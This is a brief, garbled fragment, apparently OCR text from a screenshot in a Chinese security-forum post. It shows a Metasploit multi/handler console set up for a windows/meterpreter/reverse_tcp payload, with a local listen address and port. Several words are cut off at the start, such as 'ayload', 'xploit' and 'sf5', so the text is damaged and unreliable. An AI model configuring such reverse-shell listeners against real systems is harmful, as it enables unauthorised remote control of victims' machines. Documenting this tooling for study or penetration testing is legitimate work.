 ayload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh,
hread, process, none)
LHOST 192.168.0.102 yes The listen address (an interface ma
be specified)
LPORT 1234 yes The listen port
xploit target:
Id Name
-- ----
0 Wildcard Target
sf5 exploit(multi/handler) >
先知社区